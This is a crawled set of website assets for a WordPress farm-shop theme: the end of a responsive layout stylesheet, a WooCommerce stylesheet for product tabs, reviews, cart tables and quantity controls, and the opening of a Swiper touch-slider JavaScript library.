	.sc_columns_8.sc_columns_indent .sc_columns_item,
	.sc_columns_9.sc_columns_indent .sc_columns_item,
	.sc_columns_10.sc_columns_indent .sc_columns_item,
	.sc_columns_11.sc_columns_indent .sc_columns_item,
	.sc_columns_12.sc_columns_indent .sc_columns_item {
    width: 47.6378% !important;
  }

  footer.footerWidget{
      padding: 50px 0 0;
  }

  .footerWidget .sc_columns_6.sc_columns_indent .sc_columns_item{
      width: 100% !important;
  }

  .footerWidget .sc_columns_6 .widget_area .sc_columns_item:nth-child(2n){
      margin-left: 0;
  }

  footer .widget_area{
      padding-bottom: 0;
  }

  footer .widget_socials{
      padding-bottom: 0;
  }

    .sc_emailer, .sc_eform_form.sc_eform_opened{
        width: 100%;
    }

    .sc_columns.sc_columns_7{
        margin-left: 3%;
    }

    .woocommerce ul.products li.product, .woocommerce ul.products li.product{
        width: 100% !important;
    }

    .woocommerce ul.products li.product:nth-child(2n){
        padding-left: 0 !important;
    }

  #header .usermenuArea ul.usermenuList .usermenuCart ul{
    width: 180px;
  }

  .woocommerce ul.cart_list li img{
    display: none;
  }
}


/*================ isotope nav ==============*/

@media (max-width: 1500px) {
 
  .isotopeWrap .fullItemWrap .fullItemClosed {
    right: 10px;
  }

  .isotopeWrap .fullItemWrap .isotopeNav {
    width: 30px;
    height: 30px;
    top: 30px;
    margin: 0;
    font-size: 20px;
    line-height: 30px;
  }

  .isotopeWrap .fullItemWrap .isotopeNav:before {
    width: 30px;
    height: 30px;
  }

  .isotopeWrap .fullItemWrap .isotopeNav.isoNext {
    right: 50px;
  }

  .isotopeWrap .fullItemWrap .isotopeNav.isoPrev {
    right: 90px;
    left: auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/css/woo-style.css
body_size: 3665
content:
/* WooCommerce
------------------------------------------------------------------------------------ */
.woocommerce a.button, button.single_add_to_cart_button.button.alt,
.woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart-collaterals .shipping_calculator .button,
.woocommerce input.button {
	box-shadow: none;
	text-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none;
	-o-box-shadow: none;
} 

button.single_add_to_cart_button.button.alt {
    padding: 10px;
}

.woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus,
.woocommerce .quantity .plus, .woocommerce .quantity .minus {
    background: none;
    background: #fff;
    height: 20px;
    box-shadow: none;
    color: #8b8b95;
}

.woocommerce form.cart {
    padding-top: 60px;
}

.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty {
    height: 34px;
    box-shadow: none;
    color: #8b8b95;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles {
    margin: 0;
    padding: 0;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles:after {
    display: block;
    content: '';
    height: 0;
    clear: both;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles li {
    display: block;
    float: left;
    background-color: #fff;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles li a {
    background-color: #fcfcf7;
    display: block;
    padding: 13px 20px;
    letter-spacing: 0;
    position: relative;
    z-index: 1;
    font-weight: 700;
    text-transform: uppercase;
    font-size: 14px;
    color: #000;
    border-style: solid;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles li.ui-tabs-active a {
    background-color: #fff;
}

.woocommerce-tabs .tabs ul.sc_tabs_titles li.ui-tabs-active a:before {
    content: '';
    background-color: #fff;
    position: absolute;
    bottom: -1px;
    left: 0;
    right: 0;
    height: 1px;
    z-index: 1;
}

.woocommerce-tabs .tabs .sc_tabs_array {
    position: relative;
    background-color: #fff;
}

.woocommerce-tabs .tabs .sc_tabs_content {
    display: none;
    margin: 0;
    font-size: 14px;
    color: #8b8b8b;
    line-height: 20px;
    padding: 30px;
    font-weight: 400;
}

.woocommerce-tabs .tabs .sc_tabs_content:after {
    content: '';
    height: 0;
    display: block;
    clear: both;
}

/*style1*/
.woocommerce-tabs .tabs p, .woocommerce-tabs.tabs .sc_tabs_content {
    font-size: 16px;
    color: #8b8b8b;
    line-height: 24px;
    font-weight: 400;
}

.woocommerce-tabs .tabs.sc_tabs_style_1 {
}

.woocommerce-tabs .tabs.sc_tabs_style_1 ul li {
    margin: 0 -1px 0 0;
}

.woocommerce-tabs .tabs.sc_tabs_style_1 ul li a {
    border-width: 1px 1px 0 1px;
    border-color: #eff0ea;
}

.woocommerce-tabs .tabs.sc_tabs_style_1 .sc_tabs_content {
    padding: 30px;
}

.woocommerce-tabs .tabs.sc_tabs_style_1 .sc_tabs_array {
    border: 1px solid  #eff0ea;
}

.woocommerce-tabs .tabs p, .sc_tabs .sc_tabs_content {
    font-size: 16px;
    color: #8b8b8b;
    line-height: 24px;
    font-weight: 400;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    margin: 0 0 30px 0;
    padding: 0 !important;
}



.woocommerce #content div.product .woocommerce-tabs ul.tabs li:not(.active) a {
    background-color: #fcfcf7;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active ,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li {
    padding: 0;
    box-shadow: none;
    background: none;
    margin: 0;
    margin-right: -1px;
    border: none;
    border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: #fff;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after {
    content: none;
}

.woocommerce div.product .woocommerce-tabs {
    padding-top: 30px;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs {
    margin-bottom: 30px;
}

.woocommerce div.product .woocommerce-tabs .panel h2 , .woocommerce #reviews h3, .woocommerce #reviews h3,
.woocommerce .related h2, .cart-collaterals h2, .shipping-calculator-button, .woocommerce-shipping-fields h3 label,
.woocommerce-billing-fields h3, #order_review_heading {
    margin: 0 0 20px 0;
	font-size: 20px;
	letter-spacing: 2px;
	text-transform: uppercase;
	font-style: normal;
	font-weight: 700;
	line-height: 160%;
}

.woocommerce #review_form #respond p, .woocommerce #review_form #respond p {
    padding: 0;
}

.woocommerce #review_form #respond textarea, .woocommerce #review_form #respond textarea {
    height: 160px;
}

.woocommerce #review_form #respond p, .woocommerce #review_form #respond p {
    margin: 10px 0;
	width: 100%;
}

.woocommerce #review_form #respond p.comment-form-author, .woocommerce #review_form #respond p.comment-form-email {
    width: 49.5%;
    float: left;
}

.woocommerce #review_form #respond p.comment-form-author {
    margin-right: 1%;
}

.woocommerce #review_form #respond .form-submit input {
    left: auto;
    font-size: 18px;
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
    display: inline-block;
    border-radius: 5px;
    padding: 20px 30px;
    background: none;
    background-color: #80b500;
    text-shadow: none;
    box-shadow: none;
}

.woocommerce #review_form #respond p.form-submit {
    padding: 40px 0 0 0;
}

.woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product
 {
    width: 22.8261%;
    margin: 0 2.1739% 40px 0;
    clear: none;
}

.woocommerce span.onsale, .woocommerce span.onsale {
    box-shadow: none;
}

.woocommerce div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce div.product div.images img, .woocommerce #content div.product div.images img {
    box-shadow: none;
}

.woocommerce #reviews #comments ol.commentlist, .woocommerce #reviews #comments ol.commentlist {
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 60px;
    height: 60px;
    position: relative;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 80px;
    padding: 0;
    border: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    padding: 0 0 15px 0;
    margin: 0;
    font-size: 14px;
    line-height: 12px;
    color: #000;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
    text-transform: uppercase;
}

.woocommerce #reviews #comments ol.commentlist {
    padding-top: 20px;
}

.woocommerce #content div.product .woocommerce-tabs .panel {
    padding-top: 10px;
}

.woocommerce #reviews #comments ol.commentlist li {
    padding: 0 0 30px 0;
    margin: 0;
}

.woocommerce #reviews #comments ol.commentlist li + li.comment {
    border-top: 1px solid #ddd;
    padding: 40px 0 30px 0;
    margin: 0;
}

.woocommerce #comments {
    padding: 0 0 20px;
}

.woocommerce #review_form {
    padding-top: 60px;
    border-top: 1px solid #ddd;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3 {
    letter-spacing: 0;
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 24px;
    padding: 10px 0;
    margin: 0;
}

.woocommerce ul.products li.product a img {
	box-shadow: none;
}

.woocommerce a.button.added:before{
	content: none;
    display: none;
}
/*
table.shop_table, .woocommerce table.shop_table{
	width: 100%;
	border-spacing: 2px;
	border-collapse: separate;
	border: none;
}

table.shop_table td, table.shop_table th, .woocommerce table.shop_table tfoot th,
.woocommerce table.shop_table td{
	border: none;
	text-align: center;
}

table.shop_table td{
	vertical-align: middle;
	padding: 25px;
	font-size: 14px;
	color: #8b8b8b;
	font-weight: 400;
	background-color: #fff;
}

table.shop_table th{
	font-size: 14px;
	font-weight: 800;
	text-transform: uppercase;
	letter-spacing: 1px;
	background-color: #fcfcf7;
	padding: 25px;
}

table.shop_table th + th {
	border-width: 0 1px 0 1px;
}

 .woocommerce table.cart a.remove {
	margin: auto;
}

.woocommerce table.cart td.actions .coupon .input-text {
	padding: 11px 6px 10px;
	border-radius: 2px;
}

.woocommerce .cart-collaterals .shipping_calculator {
	width: 48%;
	clear: none;
	float: left;
}

.woocommerce .cart-collaterals .cart_totals table td, .woocommerce .cart-collaterals .cart_totals table th{
	width: 50%;
	border: none;
}

.woocommerce .cart-collaterals .cart_totals table tr td, .woocommerce .cart-collaterals .cart_totals table tr th{
	border-bottom: 1px solid #ddd;
}

.woocommerce .cart-collaterals .cart_totals table tr th{
	border-right: 1px solid #ddd;
	text-align: left;
}

*/
.woocommerce form .form-row label{ 
    margin-bottom: 5px;
}

#ship-to-different-address{
    width: 100%;
    display: block;
    position: relative;
    margin: 0;
}

#ship-to-different-address-checkbox{
    position: absolute;
    top: 3px;
    right: 0;
}

#customer_details{
    margin-bottom: 30px;
}

#order_review_heading{
    margin-bottom: 30px;
}

.payment_methods label{
    display: inline-block;
}

.woocommerce ul.products li.product:nth-child(2n){
    float: left;
}

.woocommerce .col2-set .col-2 #ship-to-different-address label {
    margin-bottom: 24px;
}

 .woocommerce ul.product_list_widget li img{
    box-shadow: none;
    margin-top: -5px;
 }

 .woocommerce ul.products li.product a:hover img{
    box-shadow: none;
 }

 .woocommerce ul.products li.product a img{
    border-bottom: 2px solid transparent;
	height: 100%;
	width: 100%;
	z-index: 10;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.woocommerce .related ul.products li.product img {
    margin: 0;
}

 .woocommerce ul.products li.product a{
    overflow: hidden;
    display: block;
 }

 .woocommerce span.onsale, .woocommerce ul.products li.product:not(.outofstock) .onsales{
    background: none;
    background-color: #df6429;
    text-shadow: none;
    text-transform: uppercase;
    font-size: 9px;
    padding: 10px;
    border-radius: 50%;
    z-index: 999;
    line-height: 32px;
}

 .woocommerce .outofstock span.onsale{
    background-color: #53acbc;
    padding: 10px;
    border-radius: 50%
 }

.woocommerce ul.products li.product a.button, .woocommerce div.product form.cart .button,
.woocommerce input.button {
    text-decoration: none;
    text-transform: uppercase;
    background: none;
    border: none;
    color: #fff;
    font-size: 12px;
    padding: 14px 20px;
    border-radius: 5px;
    display: inline-block;
    background: #80b500;
    letter-spacing: -0.5px;
 }

 .woocommerce div.product form.cart .button{
    -webkit-transition: all 0.3s ease-out;
       -moz-transition: all 0.3s ease-out;
         -o-transition: all 0.3s ease-out;
            transition: all 0.3s ease-out;
 }

 .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    text-shadow: none;
 }

 .woocommerce ul.products li.product {
    margin-bottom: 80px;
}

.woocommerce div.product div.images {
    overflow: hidden;
}

.woocommerce #content div.product div.images img.wp-post-image {
    height: 600px;
    width: 600px;
    max-width: 600px;
    margin-left: -81px;
}

.woocommerce #content div.product div.images img.attachment-shop_thumbnail {
    height: 170px;
    width: 170px;
    max-width: 170px;
    margin-left: -18px;
}

.woocommerce div.product div.thumbnails a {
    overflow: hidden;
}

.woocommerce div.product div.thumbnails a {
    width: 30.75% !important;
	margin-right: 3.8%;
}

.woocommerce div.product div.thumbnails a:nth-child(3n) {
margin-right: 0;
}

.woocommerce div.product div.images a.woocommerce-main-image{
    display: block;
    overflow: hidden;
}

.woocommerce .products .star-rating, .woocommerce-page .products .star-rating {
    display: inline-block;
    margin-top: 4px;
    margin-bottom: 0 !important;
}

.woocommerce .products .star-rating + .price {
    float: right;
    display: inline-block !important;
}

.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating {
    margin-bottom: 10px;
}

.woocommerce .related ul li.product,
.woocommerce-page .related ul li.product, .woocommerce-page .related ul.product,
.woocommerce .related ul li.product, .woocommerce .related ul.products li.product{
    width: 22%;
    clear: none;
    float: left;
    margin: 0 3.8% 2.992em 0;
    padding: 0;
    position: relative;
}

.woocommerce .related ul li.product:nth-child(4n){
    margin-right: 0;
}

.woocommerce div.product span.price del{
    vertical-align: text-top;
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del{
    margin-top: -2px;
    display: inline-block;
    vertical-align: text-top;
    position: relative;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li {
	display: block;
	float: left;
	background-color: #fff;
	margin: 0 -1px 0 0;
	background: #fff;
	border: 0;
	padding: 0;
	box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a {
	display: block;
	padding: 13px 20px;
	letter-spacing: 0;
	position: relative;
	z-index: 1;
	font-weight: 700;
	text-transform: uppercase;
	font-size: 14px;
	color: #4c4841;
	border-style: solid;
	border-width: 1px 1px 0 1px;
	border-color: #ddd;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after{
	content: none;
}

.woocommerce .star-rating span, .woocommerce-page .star-rating span {
	color: #80b500;
}


div.woocommerce table thead tr th,
div.woocommerce table tbody tr td,
div.woocommerce table tfoot tr td{ border: 1px solid #ddd; vertical-align:middle; padding:15px; font-size: 14px; }
/*head*/
div.woocommerce table thead tr th{ border-width: 0 1px 0 1px; font-weight: 700; padding: 20px 15px; color: #4c4841; background-color: #f2f5f8; text-transform: uppercase;}
div.woocommerce table thead tr th + th{ border-width: 0 1px 0 0; }
/*body*/
div.woocommerce table tbody tr td{ border-width: 0 1px 1px 0;}
div.woocommerce table tbody tr td:first-child{ border-left: 1px solid #ddd; }
div.woocommerce table tbody tr + tr td{ border-width: 0 1px 0 0; }
div.woocommerce table tbody td span { color:#222222;}
div.woocommerce table tbody td i { font-size:12px;}
div.woocommerce table tbody td b{ font-weight: 700;}
/*foot*/
div.woocommerce table tfoot tr th{ border-width: 0 1px 0 1px; }
div.woocommerce table tfoot tr th + th{ border-width: 0 1px 0 1px; }
div.woocommerce table tfoot td{ background-color: #f2f5f8; color: #4c4841; }
div.woocommerce table thead tr th{ background-color: #f2f5f8; }
div.woocommerce table, .woocommerce-page table{border: 0; text-align: center;}
div.woocommerce table.cart td.actions .coupon .input-text {padding: 9px 6px 5px;}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {width: 48%; float: left; clear: none; }
.woocommerce .cart-collaterals .shipping_calculator .button, .woocommerce-page .cart-collaterals .shipping_calculator .button {width: 100%; float: none; display: block; text-decoration: none; text-transform: uppercase; background: none; border: none; color: #fff; font-size: 12px; padding: 14px 20px; border-radius: 5px; display: inline-block; background: #80b500; letter-spacing: -0.5px; }
.woocommerce form .form-row input.input-text {font-size: 14px; padding: 6px 13px; }

.woocommerce table.shop_table thead tr th,
.woocommerce table.shop_table tbody tr td,
.woocommerce table.shop_table tfoot tr td{ border: 1px solid #ddd; vertical-align:middle; padding:15px; font-size: 14px; }
/*head*/
.woocommerce table.shop_table thead tr th{ border-width: 0 1px 0 1px; font-weight: 700; padding: 20px 15px; color: #4c4841; background-color: #f2f5f8; text-transform: uppercase;}
.woocommerce table.shop_table thead tr th + th{ border-width: 0 1px 0 0; }
/*body*/
.woocommerce table.shop_table tbody tr td{ border-width: 0 1px 1px 0;}
.woocommerce table.shop_table tbody tr td:first-child{ border-left: 1px solid #ddd; }
.woocommerce table.shop_table tbody tr td.actions { border: none; }
.woocommerce table.shop_table tbody tr + tr td{ border-width: 0 1px 0 0; }
.woocommerce table.shop_table tbody td span { color:#222222;}
.woocommerce table.shop_table tbody td i { font-size:12px;}
.woocommerce table.shop_table tbody td b{ font-weight: 700;}
/*foot*/
.woocommerce table.shop_table tfoot tr th{ border-width: 0 1px 1px 1px; }
.woocommerce table.shop_table tfoot tr th + th{ border-width: 0 1px 0 1px; }
.woocommerce table.shop_table tfoot td{ background-color: #f2f5f8; color: #4c4841; border-width: 0 1px 1px 0 !important; }
.woocommerce table.shop_table thead tr th{ background-color: #f2f5f8; }
.woocommerce table.shop_table, .woocommerce-page table.shop_table{border: 0; text-align: center;}
.woocommerce table.shop_table.cart td.actions .coupon .input-text {padding: 7px 6px;}

.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th{width: 33%;}
.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table th {padding: 15px;}

ul.payment_methods.methods li {
list-style-type: none;
}

.woocommerce .checkout .col-2 h3#ship-to-different-address {
margin: 0 0 8px 0;
}

.woocommerce form .form-row .input-text {
font-size: 14px;
padding: 6px 13px;
}

.woocommerce .page-title {
margin: 0 0 20px 0;
}


.woocommerce ul.products{
margin-top: 90px;
}

.woocommerce ul.products li.product {
padding: 50px 3.8% 50px 0;
margin: 0;
border-top: 1px solid #ddd;
}

.woocommerce ul.products li.product.last {
padding-right: 0;
}


.woocommerce  ul.products li.product .onsale, .woocommerce-page  ul.products li.product .onsale{
 margin: 30px 15px 0px 0;   
}

.woocommerce .products.related ul.products li.product .onsale, .woocommerce-page .products.related ul.products li.product .onsale{
margin: -.5em -.5em 0 0;
}

.woocommerce .related ul.products li.product {
border: 0;
}

.woocommerce table.shop_attributes {
margin-top: 20px;
}


/* Images and thumbnails */
.woocommerce-main-image {
	position: relative;
	display:block;
}
.woocommerce div.product div.images, .woocommerce #content div.product div.images, .woocommerce-page div.product div.images, .woocommerce-page #content div.product div.images {
	margin-bottom: 2em;
	width: 45%;
	float: left;
}
.woocommerce div.product div.images img {
	/*border: 1px solid #ddd;*/
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child {
	margin-bottom: 6px;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	padding: 0 6px 6px 0;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
/* Built-in images slider */
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
	max-width: none;
	float: left;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child {
	margin-bottom: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2) {
	padding: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img {
	border: none;
}
.woocommerce div.product div.images .flex-viewport {
	/*border: 1px solid #ddd;*/
	margin-bottom: 6px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	padding: 0 6px 6px 0;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

/* Checkout page */

.woocommerce-page table.cart td.actions #coupon_code {
	width: 130px;
}

.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
    font-weight: 400;
    color: #222222;
    padding: 0.7em 0.5em;
}

.woocommerce div.product form.cart div.quantity, .woocommerce-page div.product form.cart div.quantity {
    margin: 0 1.5em 0 0;
    width: 4.5em;
    height: 2.9em;
    position:relative;
}
div.woocommerce form.woocommerce-cart-form div.quantity{
    margin: 0 auto;
    width: 4.5em;
    height: 2.5em;
    position:relative;
    display: inline-block;
}
div.woocommerce form.woocommerce-cart-form div.quantity span,
.woocommerce div.product form.cart div.quantity span, .woocommerce-page div.product form.cart div.quantity span {
    display:block;
    position:absolute;
    z-index:1;
    right: 0;
    width:1.5em;
    height:50%;
    text-align:center;
    line-height:1em;
    cursor:pointer;
}
div.woocommerce form.woocommerce-cart-form div.quantity span.q_inc,
.woocommerce div.product form.cart div.quantity span.q_inc, .woocommerce-page div.product form.cart div.quantity span.q_inc {
    top: 4px;
}

div.woocommerce form.woocommerce-cart-form div.quantity span.q_dec,
.woocommerce div.product form.cart div.quantity span.q_dec, .woocommerce-page div.product form.cart div.quantity span.q_dec {
    bottom: 0px;
}
div.woocommerce form.woocommerce-cart-form div.quantity span:before,
.woocommerce div.product form.cart div.quantity span:before, .woocommerce-page div.product form.cart div.quantity span:before {
    font-family:'fontello';
}
div.woocommerce form.woocommerce-cart-form div.quantity span.q_inc:before,
.woocommerce div.product form.cart div.quantity span.q_inc:before, .woocommerce-page div.product form.cart div.quantity span.q_inc:before {
    content:'\e81a';
}
div.woocommerce form.woocommerce-cart-form div.quantity span.q_dec:before,
.woocommerce div.product form.cart div.quantity span.q_dec:before, .woocommerce-page div.product form.cart div.quantity span.q_dec:before {
    content:'\e818';
}
div.woocommerce form.woocommerce-cart-form div.quantity input[type="number"],
.woocommerce div.product form.cart div.quantity input[type="number"], .woocommerce-page div.product form.cart div.quantity input[type="number"] {
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    padding: 0.2em 1em 0.2em 0.5em;
    border-radius: 0;
}

.woocommerce div.quantity .qty{
    -moz-appearance: textfield;
    appearance: textfield;
}

.woocommerce input::-webkit-outer-spin-button,
.woocommerce input::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

.woocommerce .woocommerce-cart-form button,
.woocommerce .woocommerce-cart-form .shop_table .actions button{
    padding: .9em 1em;
}

.woocommerce .cart .woocommerce-grouped-product-list.group_table + input + button{
    margin-top: 1em;
}

.woocommerce div.product form.cart .variations td{
    text-align: left;
    vertical-align: middle;
    padding-bottom: .5em;
}

.woocommerce-variation-price{
    margin-bottom: 1em;
}

.woocommerce .product_meta > span{
    display: block;
}

.widget_product_search .sc_button{
    padding: 12px 14px;
}

.woocommerce a.remove{
    line-height: .9em;
}

--- FILE ---
content_type: text/javascript
request_url: https://vonglacet.com.co/wp-content/themes/healthy-farm/js/swiper/idangerous.swiper.js
body_size: 18715
content:
/**
 * Swiper 5.3.7
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2020 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: April 10, 2020
 */
var Swiper = function (selector, params) {
    /*=========================
      A little bit dirty but required part for IE8 and old FF support
      ===========================*/
    if (document.body.__defineGetter__) {
        if (HTMLElement) {
            var element = HTMLElement.prototype;
            if (element.__defineGetter__) {
                element.__defineGetter__("outerHTML", function () { return new XMLSerializer().serializeToString(this); } );
            }
        }
    }

    if (!window.getComputedStyle) {
        window.getComputedStyle = function (el, pseudo) {
            this.el = el;
            this.getPropertyValue = function (prop) {
                var re = /(\-([a-z]){1})/g;
                if (prop === 'float') prop = 'styleFloat';
                if (re.test(prop)) {
                    prop = prop.replace(re, function () {
                        return arguments[2].toUpperCase();
                    });
                }
                return el.currentStyle[prop] ? el.currentStyle[prop] : null;
            }
            return this;
        }
    }
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function(obj, start) {
            for (var i = (start || 0), j = this.length; i < j; i++) {
                if (this[i] === obj) { return i; }
            }
            return -1;
        }
    }
    if (!document.querySelectorAll) {
        if (!window.jQuery) return;
    }
    function $$(s) {
        if (document.querySelectorAll)
            return document.querySelectorAll(s);
        else
            return jQuery(s);
    }

    /*=========================
      Check for correct selector
      ===========================*/
    if(typeof selector === 'undefined') return;

    if(!(selector.nodeType)){
        if ($$(selector).length === 0) return;
    }

     /*=========================
      _this
      ===========================*/
    var _this = this;

     /*=========================
      Default Flags and vars
      ===========================*/
    _this.touches = {
        start:0,
        startX:0,
        startY:0,
        current:0,
        currentX:0,
        currentY:0,
        diff:0,
        abs:0
    };
    _this.positions = {
        start:0,
        abs:0,
        diff:0,
        current:0
    };
    _this.times = {
        start:0,
        end:0
    };

    _this.id = (new Date()).getTime();
    _this.container = (selector.nodeType) ? selector : $$(selector)[0];
    _this.isTouched = false;
    _this.isMoved = false;
    _this.activeIndex = 0;
    _this.activeLoaderIndex = 0;
    _this.activeLoopIndex = 0;
    _this.previousIndex = null;
    _this.velocity = 0;
    _this.snapGrid = [];
    _this.slidesGrid = [];
    _this.imagesToLoad = [];
    _this.imagesLoaded = 0;
    _this.wrapperLeft=0;
    _this.wrapperRight=0;
    _this.wrapperTop=0;
    _this.wrapperBottom=0;
    var wrapper, slideSize, wrapperSize, direction, isScrolling, containerSize;

    /*=========================
      Default Parameters
      ===========================*/
    var defaults = {
        mode : 'horizontal', // or 'vertical'
        touchRatio : 1,
        speed : 300,
        freeMode : false,
        freeModeFluid : false,
        momentumRatio: 1,
        momentumBounce: true,
        momentumBounceRatio: 1,
        slidesPerView : 1,
        slidesPerGroup : 1,
        simulateTouch : true,
        followFinger : true,
        shortSwipes : true,
        moveStartThreshold:false,
        autoplay: false,
        onlyExternal : false,
        createPagination : true,
        pagination : false,
        paginationElement: 'span',
        paginationClickable: false,
        paginationAsRange: true,
        resistance : true, // or false or 100%
        scrollContainer : false,
        preventLinks : true,
        noSwiping : false, // or class
        noSwipingClass : 'swiper-no-swiping', //:)
        initialSlide: 0,
        keyboardControl: false,
        mousewheelControl : false,
        mousewheelDebounce: 600,
        useCSS3Transforms : true,
        //Loop mode
        loop:false,
        loopAdditionalSlides:0,
        //Auto Height
        calculateHeight: false,
        //Images Preloader
        updateOnImagesReady : true,
        //Form elements
        releaseFormElements : true,
        //Watch for active slide, useful when use effects on different slide states
        watchActiveIndex: false,
        //Slides Visibility Fit
        visibilityFullFit : false,
        //Slides Offset
        offsetPxBefore : 0,
        offsetPxAfter : 0,
        offsetSlidesBefore : 0,
        offsetSlidesAfter : 0,
        centeredSlides: false,
        //Queue callbacks
        queueStartCallbacks : false,
        queueEndCallbacks : false,
        //Auto Resize
        autoResize : true,
        resizeReInit : false,
        //DOMAnimation
        DOMAnimation : true,
        //Slides Loader
        loader: {
            slides:[], //array with slides
            slidesHTMLType:'inner', // or 'outer'
            surroundGroups: 1, //keep preloaded slides groups around view
            logic: 'reload', //or 'change'
            loadAllSlides: false
        },
        //Namespace
        slideElement : 'div',
        slideClass : 'swiper-slide',
        slideActiveClass : 'swiper-slide-active',
        slideVisibleClass : 'swiper-slide-visible',
        wrapperClass : 'swiper-wrapper',
        paginationElementClass: 'swiper-pagination-switch',
        paginationActiveClass : 'swiper-active-switch',
        paginationVisibleClass : 'swiper-visible-switch'
    }
    params = params || {};
    for (var prop in defaults) {
        if (prop in params && typeof params[prop]==='object') {
            for (var subProp in defaults[prop]) {
                if (! (subProp in params[prop])) {
                    params[prop][subProp] = defaults[prop][subProp];
                }
            }
        }
        else if (! (prop in params)) {
            params[prop] = defaults[prop]
        }
    }
    _this.params = params;
    if (params.scrollContainer) {
        params.freeMode = true;
        params.freeModeFluid = true;
    }
    if (params.loop) {
        params.resistance = '100%';
    }
    var isH = params.mode==='horizontal';

    /*=========================
      Define Touch Events
      ===========================*/

    _this.touchEvents = {
        touchStart : _this.support.touch || !params.simulateTouch  ? 'touchstart' : (_this.browser.ie10 ? 'MSPointerDown' : 'mousedown'),
        touchMove : _this.support.touch || !params.simulateTouch ? 'touchmove' : (_this.browser.ie10 ? 'MSPointerMove' : 'mousemove'),
        touchEnd : _this.support.touch || !params.simulateTouch ? 'touchend' : (_this.browser.ie10 ? 'MSPointerUp' : 'mouseup')
    };

    /*=========================
      Wrapper
      ===========================*/
    for (var i = _this.container.childNodes.length - 1; i >= 0; i--) {
        if (_this.container.childNodes[i].className) {
            var _wrapperClasses = _this.container.childNodes[i].className.split(' ')
            for (var j = 0; j < _wrapperClasses.length; j++) {
                if (_wrapperClasses[j]===params.wrapperClass) {
                    wrapper = _this.container.childNodes[i];
                }
            };
        }
    };

    _this.wrapper = wrapper;
    /*=========================
      Slide API
      ===========================*/
    _this._extendSwiperSlide = function  (el) {
        el.append = function () {
            if (params.loop) {
                el.insertAfter(_this.slides.length-_this.loopedSlides);
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else {
                _this.wrapper.appendChild(el);
            }

            _this.reInit();
            return el;
        }
        el.prepend = function () {
            if (params.loop) {
                _this.wrapper.insertBefore(el, _this.slides[_this.loopedSlides]);
                _this.removeLoopedSlides();
                _this.calcSlides();
                _this.createLoop();
            }
            else {
                _this.wrapper.insertBefore(el, _this.wrapper.firstChild);
            }
            _this.reInit();
            return el;
        }
